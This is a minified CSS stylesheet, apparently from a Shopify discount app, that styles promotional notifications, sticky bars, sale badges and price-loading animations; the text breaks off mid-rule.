.limoniapps-fa-icon{display:inline-block}.limoniapps-notification{border-style:solid;font-size:16px;line-height:20px;width:350px;box-sizing:border-box;position:fixed;word-break:break-word;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position-x:right;background-position-y:top;z-index:99960!important;display:inline-block;margin:0 auto;transition:all .5s ease-in-out 0s}.limoniapps-notification.minimized{width:200px}.limoniapps-notification .limoniapps-minimize svg{fill:rgba(0,0,0,0);width:24px;height:24px}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"],.limoniapps-notification.active.minimized[data-notify-position="bottom-right"],.limoniapps-notification.active.minimized[data-notify-position="bottom-center"]{bottom:-10px!important;top:unset!important}.limoniapps-notification.active[data-notify-position="top-right"],.limoniapps-notification.active[data-notify-position="bottom-right"]{left:unset!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-col-info{padding:10px!important;padding-bottom:5px!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"],.limoniapps-notification.active.minimized[data-notify-position="top-right"],.limoniapps-notification.active.minimized[data-notify-position="top-center"]{bottom:unset!important;top:-10px!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-col-info{padding:10px!important;padding-top:5px!important}.limoniapps-offercount-minimized{position:fixed;display:none;z-index:99960}@media(max-width:501px){.limoniapps-notification{width:calc(100% - 40px);max-width:initial;font-size:14px;line-height:16px;left:20px!important;right:20px!important}.limoniapps-offercount-minimized.minimized{display:flex}.limoniapps-notification.minimized .limoniapps-offercount{display:none}.limoniapps-notification.minimized{margin-left:0!important}.limoniapps-notification.minimized.limoniapps-hasoffercount .limoniapps-box{display:none}.limoniapps-notification.active.minimized.limoniapps-hasoffercount{width:100%!important;border:0!important;height:0!important;margin:0!important;left:0!important;right:0!important;top:0!important;bottom:0!important;box-shadow:none!important}.limoniapps-notification.active.minimized.limoniapps-mobile .limoniapps-offercount{display:none}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-offercount{bottom:15px!important;top:auto!important}.limoniapps-offercount-minimized[data-notify-position="bottom-left"],.limoniapps-offercount-minimized[data-notify-position="bottom-right"],.limoniapps-offercount-minimized[data-notify-position="bottom-center"]{bottom:15px!important;top:auto!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-offercount{bottom:auto!important;top:15px!important}.limoniapps-offercount-minimized[data-notify-position="top-left"],.limoniapps-offercount-minimized[data-notify-position="top-right"],.limoniapps-offercount-minimized[data-notify-position="top-center"]{bottom:auto!important;top:15px!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-offercount,.limoniapps-offercount-minimized[data-notify-position="bottom-left"],.limoniapps-offercount-minimized[data-notify-position="bottom-center"],.limoniapps-offercount-minimized[data-notify-position="top-left"],.limoniapps-offercount-minimized[data-notify-position="top-center"]{left:15px!important;right:auto!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-offercount,.limoniapps-offercount-minimized[data-notify-position="bottom-right"],.limoniapps-offercount-minimized[data-notify-position="top-right"]{left:auto!important;right:15px!important}}.limoniapps-notification .limoniapps-box{display:flex;border-radius:inherit;overflow:hidden}.limoniapps-notification .limoniapps-col-image,.limoniapps-notification.minimized .limoniapps-col-image,.limoniapps-notification.maximized .limoniapps-col-image,.limoniapps-notification.minimized .limoniapps-col-image.minimized,.limoniapps-notification.maximized .limoniapps-col-image.maximized{border-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0;border-style:solid;border-width:0;display:flex;align-items:center;justify-content:center}.limoniapps-notification.limoniapps-noimage .limoniapps-col-image.maximized{display:none}.limoniapps-notification .limoniapps-col-image>.limoniapps-image{background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat;border-style:solid;width:100%;height:100%}.limoniapps-notification .limoniapps-col-info{padding:.9375em;width:100%;overflow:hidden;display:flex;flex-direction:column;align-self:center}.limoniapps-notification .limoniapps-title{margin-bottom:.3125em}.limoniapps-notification.closeable .limoniapps-title{margin-right:1.25em}.limoniapps-notification .limoniapps-title.minimized .text-wrapper{display:block;transform:translateY(-3px)}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn{margin:.95em .625em 0 0;outline:0}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn:last-child{margin-right:0}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn:hover{cursor:pointer}.limoniapps-notification-buttons{position:absolute;padding:0;height:25px;width:25px;line-height:24px;top:0;right:20px;outline:0;text-align:right;width:50px;height:50px}.limoniapps-notification-buttons .limoniapps-notification-button-left{position:relative;float:right;cursor:pointer}.limoniapps-notification-buttons .limoniapps-notification-button-right{position:relative;float:right;cursor:pointer}.limoniapps-notification ul{margin-bottom:0;display:flex;flex-direction:column}.limoniapps-notification .limoniapps-minimize{display:none}.limoniapps-notification.limoniapps-minimizable .limoniapps-minimize{display:block}.limoniapps-notification .limoniapps-minimize-min{display:none;text-align:right}.limoniapps-notification .limoniapps-minimize-max{display:none;text-align:right}.limoniapps-notification.limoniapps-minimizable.minimized .limoniapps-minimize-max{display:block}.limoniapps-notification.limoniapps-minimizable.maximized .limoniapps-minimize-min{display:block}.limoniapps-notification .limoniapps-close{display:none;text-align:right;font-weight:100;cursor:pointer}.limoniapps-notification .limoniapps-close .limoniapps-close-x{text-align:right}.limoniapps-notification.closeable .limoniapps-close{display:block}.limoniapps-notification .limoniapps-minimize{top:0;position:absolute;text-align:right;right:0;font-weight:100;cursor:pointer}.limoniapps-notification[data-notify-position='top-left'] .limoniapps-notification-buttons,.limoniapps-notification[data-notify-position='top-right'] .limoniapps-notification-buttons{margin-top:5px}.limoniapps-notification[data-notify-position='top-left'].minimized .limoniapps-box,.limoniapps-notification[data-notify-position='top-right'].minimized .limoniapps-box{margin-top:10px;margin-bottom:-10px}.limoniapps-notification .limoniapps-offercount,.limoniapps-offercount-minimized{line-height:28px;text-align:center;font-weight:700;font-size:1em;align-items:center;justify-content:center;height:30px;width:30px}.limoniapps-notification .limoniapps-offercount{position:absolute;display:inline-flex}.limoniapps-notification[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification[data-notify-position="bottom-center"] .limoniapps-offercount{right:-15px;top:-15px}.limoniapps-notification[data-notify-position="bottom-right"] .limoniapps-offercount{left:-15px;top:-15px}.limoniapps-notification[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification[data-notify-position="top-center"] .limoniapps-offercount{right:-15px;bottom:-15px}.limoniapps-notification[data-notify-position="top-right"] .limoniapps-offercount{left:-15px;bottom:-15px}.limoniapps-notification[data-notify-position="top-left"],.limoniapps-notification[data-notify-position="top-center"],.limoniapps-notification[data-notify-position="top-right"]{bottom:auto}.limoniapps-notify-default ul{padding-inline-start:0}.limoniapps-notify-default li{list-style-type:none}.limoniapps-notification .maximized{display:block}.limoniapps-notification .minimized{display:none;height:20px}.limoniapps-notification.minimized .maximized,.limoniapps-notification.maximized .minimized{display:none}.limoniapps-notification.minimized .minimized,.limoniapps-notification.maximized .maximized{display:block}.limoniapps-body-item .limoniapps-col-info{display:none}.limoniapps-notification.limoniapps-imageperitem .limoniapps-body-item .limoniapps-col-info{display:block}.limoniapps-notification .limoniapps-body-item .limoniapps-col-info{padding:5px 5px 5px 0px;width:unset;margin-right:10px}.limoniapps-notification .limoniapps-body-item .limoniapps-image{transform:unset;width:40px;height:40px;background-position:center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;border-style:solid}.limoniapps-notification .limoniapps-body-item{display:flex;align-items:center}.limoniapps-sticky-bar{font-size:16px;width:100%;top:0;left:0;right:0;word-break:break-word;box-sizing:border-box;line-height:1.25rem}.limoniapps-sticky-bar-pusher{height:0;overflow:hidden;position:relative;flex:none;display:none}.limoniapps-discountninja-stickybar-nopusher #limoniapps-discountninja-stickybar-pusher{height:0!important}@media(max-width:501px){.limoniapps-sticky-bar{font-size:14px;line-height:16px}}.limoniapps-sticky-bar .limoniapps-box{width:100%;position:relative;background-repeat:repeat;background-attachment:scroll;background-position-x:initial;background-position-y:initial;background-size:initial;-o-background-size:initial;-moz-background-size:initial;-webkit-background-size:initial;background-origin:initial;background-clip:initial}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-box,.limoniapps-sticky-bar.closeable .limoniapps-box{padding-right:0}}@media(min-width:501px){.limoniapps-sticky-bar .limoniapps-box{display:flex}}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content{display:flex;width:100%;background-attachment:scroll;background-size:cover;background-position:center;background-repeat:no-repeat}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-close{position:absolute;padding:0;height:1.5em;width:1.5em;top:0!important;right:0!important;background-color:transparent;border-width:0;outline:0;display:none;z-index:1;text-align:right;font-weight:100}.limoniapps-sticky-bar .limoniapps-close .limoniapps-close-x{position:absolute;top:3px;right:3px;text-align:right}.limoniapps-sticky-bar.closeable .limoniapps-close{display:flex}.limoniapps-sticky-bar .limoniapps-close:hover{cursor:pointer;color:rgba(0,0,0,.9)}.limoniapps-sticky-bar .limoniapps-col-image{padding:5px;box-sizing:border-box}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-col-image{min-width:4em}}.limoniapps-sticky-bar .limoniapps-image{width:100%;height:100%;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center;background-repeat:no-repeat}.limoniapps-sticky-bar.limoniapps-image-circle .limoniapps-image{border-radius:50%}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-image{width:45px;height:45px}}.limoniapps-sticky-bar .limoniapps-col-info{width:100%;padding:5px 5px 5px 10px;display:flex;align-items:center}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info{width:100%}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info .limoniapps-title{margin-bottom:.3125em;width:100%}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info .limoniapps-message{width:100%}.limoniapps-sticky-bar.closeable .limoniapps-col-info{padding-right:1.5rem}.limoniapps-sticky-bar .limoniapps-col-image{display:none}.limoniapps-sticky-bar.hasimage .limoniapps-col-image{display:block}.limoniapps-sticky-bar .limoniapps-col-actions{display:none}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-actions,.limoniapps-sticky-bar.hasaction2 .limoniapps-col-actions{display:flex}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action.button1{display:none}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-actions .limoniapps-action.button1{display:block}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action.button2{display:none}.limoniapps-sticky-bar.hasaction2 .limoniapps-col-actions .limoniapps-action.button2{display:block}.limoniapps-sticky-bar.hasimage .limoniapps-col-info{padding-left:0}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-info,.limoniapps-sticky-bar.hasaction2 .limoniapps-col-info{padding-right:0}.limoniapps-sticky-bar .limoniapps-col-actions{white-space:nowrap;padding:10px 16px;padding-left:5px;display:flex;align-items:center}.limoniapps-sticky-bar.closeable .limoniapps-col-actions{padding-right:16px}.limoniapps-sticky-bar-row{max-width:1280px;display:flex;min-height:50px;margin:0 auto}.limoniapps-sticky-bar-column-1of3{width:33%;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;text-align:center;padding:5px}.limoniapps-sticky-bar-column-1of2{width:50%;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;text-align:center;padding:5px}.limoniapps-sticky-bar-column-border-both{border-width:0 1px;border-style:solid;border-color:#fff}.limoniapps-sticky-bar-column-border-right{border-width:0;border-right-width:0;border-style:solid;border-color:#fff}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action{display:inline-flex;padding:0;padding-right:5px;align-self:center}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action .limoniapps-action-btn{outline:0}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action-btn:first-child{margin-left:0}.limoniapps-background-twocolors{position:absolute;top:0;left:0;right:0;margin:auto;z-index:-1;overflow:hidden}.limoniapps-background-singlecolor{position:absolute;top:0;left:0;right:0;margin:auto;z-index:-2;overflow:hidden}#limoniapps-discountninja-stickybar-wrapper{width:100%;box-sizing:border-box;z-index:99950;overflow:hidden}.limoniapps-stick-to-top,.limoniapps-stick-to-top_page_sticky{top:0;left:0;position:fixed}.limoniapps-stick-to-top_page,.limoniapps-stick-to-top_header{top:0;left:0;position:relative}.limoniapps-sticky-bar-wrapper{overflow:hidden;z-index:99951;width:100%}.limoniapps-stick-to-bottom{bottom:0;position:fixed;left:0}#limoniapps-discountninja-stickybar-wrapper p,#limoniapps-discountninja-stickybar-wrapper span{margin:0;padding:0}.limoniapps-notification p,.limoniapps-notification span,.limoniapps-notification ul,.limoniapps-notification li{margin:0;padding:0}.limoniapps-popup p,.limoniapps-popup span{margin:0;padding:0}a.limoniapps-poweredby:visited,a.limoniapps-poweredby:hover{text-align:right!important;font-size:1em!important;margin:0!important;color:#fff!important;opacity:1!important;text-decoration-line:underline!important;text-decoration:underline!important;display:block}.limoniapps-poweredby{text-align:right!important;font-size:1em!important;margin:0!important;color:#fff!important;opacity:.2!important;text-decoration-line:underline!important;text-decoration:underline!important;display:block}.limoniapps-notify-poweredby{margin-bottom:-12px;margin-top:.3125em}.limoniapps-stickybar-poweredby{margin-bottom:-10px;margin-top:.3125em;position:absolute;bottom:.625em;right:.625em}.limoniapps-popup-poweredby{position:absolute;top:-22px;right:0}.limoniapps-poweredby-hidden{display:none!important}@-webkit-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-moz-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-o-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed;}99%{opacity:.2;pointer-events:none;cursor:not-allowed;}100%{opacity:1;pointer-events:all;cursor:unset;}}@keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-webkit-keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-moz-keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-o-keyframes animationLimoniAppsHide{0%{visibility:visible;}99%{visibility:visible;}100%{visibility:hidden;}}@keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-moz-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}@-webkit-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}@-o-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg);}}@keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}.limoniapps-discountninja-checkoutbutton.limoniapps-discountninja-block{animation:animationLimoniAppsBlock 7s ease}.limoniapps-discountninja-block .limoniapps-discountninja-spinner.button:before,.limoniapps-discountninja-block .limoniapps-discountninja-spinner.price:before{visibility:hidden;content:'';box-sizing:border-box;position:absolute;width:1.25em;height:1.25em;border-radius:50%;border:2px solid #ccc;border-top-color:#333;opacity:1!important}.limoniapps-discountninja-block .limoniapps-discountninja-spinner.button:before{top:calc(50% + .3125em);left:50%;margin-top:-10px;margin-left:-10px}.limoniapps-discountninja-block

.limoniapps-discountninja-dots-wrapper{position:relative}.limoniapps-discountninja-block .limoniapps-discountninja-dots{left:50%;top:50%;position:absolute;width:.625em;height:.625em;border-radius:.3125em;background-color:#bbb;color:#bbb;animation:animationLimoniAppsDots ease;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s;visibility:hidden}.limoniapps-discountninja-block .limoniapps-discountninja-dots::before,.limoniapps-discountninja-block .limoniapps-discountninja-dots::after{content:'';top:0;position:absolute;width:.625em;height:.625em;border-radius:.3125em;background-color:#bbb;color:#bbb}.limoniapps-discountninja-block .limoniapps-discountninja-dots::before{left:-1em;-webkit-animation-delay:0s;-moz-animation-delay:0s;-o-animation-delay:0s;animation-delay:0s}.limoniapps-discountninja-block .limoniapps-discountninja-dots::after{left:.9375em;-webkit-animation-delay:1s;-moz-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}@keyframes animationLimoniAppsDots{0%{background-color:#eee}100%{background-color:#bbb}}@-webkit-keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress!important}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress!important}100%{color:unset;text-shadow:unset;cursor:unset}}@-moz-keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}100%{color:unset;text-shadow:unset;cursor:unset}}@-o-keyframes animationLimoniAppsPricesBlock{0%{color:transparent !important;text-shadow:0 0 8px rgba(0,0,0,.5) !important;cursor:progress;}99%{color:transparent !important;text-shadow:0 0 8px rgba(0,0,0,.5) !important;cursor:progress;}100%{color:unset;text-shadow:unset;cursor:unset;}}@keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}100%{color:unset;text-shadow:unset;cursor:unset}}a.limoniapps-targetlink{color:inherit;text-decoration-line:underline;text-decoration:underline}a.limoniapps-targetlink:hover{color:inherit;opacity:.8;text-decoration-line:underline;text-decoration:underline}a.limoniapps-targetlink:visited,a.limoniapps-targetlink:link{color:inherit;text-decoration-line:underline;text-decoration:underline}.limoniapps-notification li{list-style-type:none;margin-bottom:5px}.limoniapps-notification li::before{content:unset!important;margin:0!important;padding:0!important;width:0!important}.limoniapps-message.limoniapps-message-footer{padding-top:.3125em}.limoniapps-message.limoniapps-message-timerfooter{padding-top:0}.alert-limoniapps-notification-testmodeoutput{display:inline-block;margin:0 auto;position:fixed;transition:all .5s ease-in-out 0s;z-index:999999!important;top:1.25em;left:1.25em;animation-iteration-count:1;background:#fff;color:#000;border:.0625em solid #000;width:18.75em;opacity:.9;padding:.625em}.alert-limoniapps-notification-testmodeoutput .close{color:#000;position:absolute;right:.3125em;top:.3125em;border:0;background:none;padding:0;min-width:1.25em;max-width:1.25em;font-size:2em}.alert-limoniapps-notification-testmodeoutput [data-notify="icon"]{color:#008000}.alert-limoniapps-notification-testmodeoutput [data-notify="title"]{font-weight:600;color:#008000}.limoniapps-discountninja-strikethrough{text-decoration-line:line-through!important;-webkit-text-decoration-line:line-through!important;text-decoration:line-through!important}.limoniapps-discountninja-strikethrough span{text-decoration-line:line-through!important;-webkit-text-decoration-line:line-through!important;text-decoration:line-through!important}.limoniapps-discountninja-strikethrough-diagonal{position:relative}.limoniapps-discountninja-strikethrough-diagonal::after{content:"";position:absolute;bottom:0;left:-5%;height:60%;width:115%;transform:rotateZ(-10deg);border-top:2px solid;border-color:inherit}.limoniapps-discountninja-badge-wrapper{pointer-events:none}[data-limoniapps-discountninja-product-handle],.limoniapps-discountninja-collectionbadge,.la-dn-collectionbadge,.la-dn-collection-badge{position:relative}[data-limoniapps-discountninja-product-handle].data-limoniapps-discountninja-product-handle-noposition{position:unset}.limoniapps-discountninja-badge{position:absolute;z-index:1;box-sizing:border-box;font-size:16px}.limoniapps-discountninja-badge.left{left:0}.limoniapps-discountninja-badge.right{right:0}.limoniapps-discountninja-badge.top{top:0}.limoniapps-discountninja-badge.bottom{bottom:0}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner{background-color:#eee}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner p{display:inline-flex;margin:0;padding:0}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small{width:96px;height:96px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium{width:120px;height:120px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large{width:144px;height:144px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{overflow:hidden}.limoniapps-discountninja-badge[data-style="diagonalribbon"] .limoniapps-discountninja-badge-inner{position:relative;line-height:initial;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="diagonalribbon"].right .limoniapps-discountninja-badge-inner{left:-8.6%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].left .limoniapps-discountninja-badge-inner{left:-32%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top .limoniapps-discountninja-badge-inner{top:21%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom .limoniapps-discountninja-badge-inner{top:44%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.right .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.left .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.left .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.right .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small .limoniapps-discountninja-badge-inner{width:135px;height:32px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium .limoniapps-discountninja-badge-inner{width:170px;height:40px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large .limoniapps-discountninja-badge-inner{width:204px;height:48px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{transform:none!important}.limoniapps-discountninja-badge-inner-border{display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge.limoniapps-dash .limoniapps-discountninja-badge-inner-border{margin-top:2px;margin-bottom:2px;border-top:2px dashed rgba(255,255,255,.6);border-bottom:2px dashed rgba(255,255,255,.6);width:100%;height:calc(100% - 4px)}.limoniapps-discountninja-badge.limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-top-width:1px;border-bottom-width:1px}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash .limoniapps-discountninja-badge-inner-border{width:calc(100% - 4px);border-radius:100%;border-left:2px dashed #fff;border-right:2px dashed #fff}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-left-width:1px;border-right-width:1px}.limoniapps-discountninja-badge.limoniapps-shadow .limoniapps-discountninja-badge-inner{box-shadow:1px 1px rgba(0,0,0,.2)}.limoniapps-discountninja-badge[data-style="circle"]{border-radius:50%}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{border-radius:50%!important}.limoniapps-discountninja-badge[data-style="circle"].small{width:48px;height:48px}.limoniapps-discountninja-badge[data-style="circle"].medium{width:64px;height:64px}.limoniapps-discountninja-badge[data-style="circle"].large{width:80px;height:80px}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{line-height:initial;height:100%;display:flex;align-items:center;justify-content:center;border-radius:50%}.limoniapps-discountninja-badge[data-style="rectangle"].small{width:64px;height:24px}.limoniapps-discountninja-badge[data-style="rectangle"].medium{width:96px;height:32px}.limoniapps-discountninja-badge[data-style="rectangle"].large{width:128px;height:40px}.limoniapps-discountninja-badge[data-style="rectangle"] .limoniapps-discountninja-badge-inner{line-height:unset;height:100%;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-small{top:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-medium{top:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-large{top:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-small{right:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-medium{right:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-large{right:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-small{left:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-medium{left:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-large{left:-16px}.limoniapps-discountninja-hidethirdpartybadges .saso-offer-badge-content{display:none}.limoniapps-discountninja-cart-item-variant{display:none}.limoniapps-discountninja-cart-discountcode-wrapper{display:block!important}.limoniapps-countdownclock-container{display:inline-block}.limoniapps-trigger-button-badge{position:fixed;border:1px solid #000;text-align:center;vertical-align:middle;z-index:99950;height:50px;font-size:1.12em;box-shadow:0 2px 10px rgba(0,0,0,.2);box-sizing:content-box;transition:all .3s ease}.limoniapps-trigger-button-badge.limoniapps-bg-1{background-color:#fff}.limoniapps-trigger-button-badge.limoniapps-bg-2{background-color:#eee}.limoniapps-trigger-button-badge.limoniapps-bg2{background-color:#07c25f}.limoniapps-trigger-button-badge .limoniapps-minimal-box:hover{cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box{display:none;text-align:center;flex-direction:row}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{padding-top:15px;flex-grow:1;position:relative;min-width:280px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action{padding:10px 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action .limoniapps-action-btn{padding:10px;outline:0;font-size:0.88em;border-radius:3px;cursor:pointer;width:100%}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-image{min-width:120px;display:inline-block;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close{position:absolute;font-size:1.25em;padding:0;height:30px;width:30px;line-height:29px;top:0;border-width:0;color:rgba(0,0,0,.7);border-top-right-radius:5px;outline:0;z-index:2}.limoniapps-trigger-button-badge .limoniapps-icon{height:50px}.limoniapps-trigger-button-badge .limoniapps-icon img{width:50px;height:50px}.limoniapps-trigger-button-badge .limoniapps-image{height:120px}.limoniapps-trigger-button-badge .limoniapps-image img{width:120px;height:120px}.limoniapps-trigger-button-badge.left-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;left:0}.limoniapps-trigger-button-badge.right-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;right:0}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close:hover{color:#000;cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-title{font-weight:700;font-size:1em;margin:0 0 5px 0;padding:0 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-description{font-size:0.88em;margin-bottom:15px;padding:0 15px;flex-grow:1}.limoniapps-trigger-button-badge.limoniapps-subtled{height:auto;max-height:1000px;width:400px;max-width:100%}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box{display:flex;position:relative}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-minimal-box{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro,.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info 